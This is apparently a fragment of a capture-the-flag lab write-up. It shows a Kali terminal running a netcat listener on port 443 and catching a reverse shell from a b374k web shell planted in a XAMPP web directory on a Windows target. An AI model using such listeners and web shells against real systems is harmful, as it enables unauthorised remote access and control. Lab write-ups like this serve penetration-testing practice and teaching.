 ┌──(root💀kali)-[~]
└─# nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:58232.
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>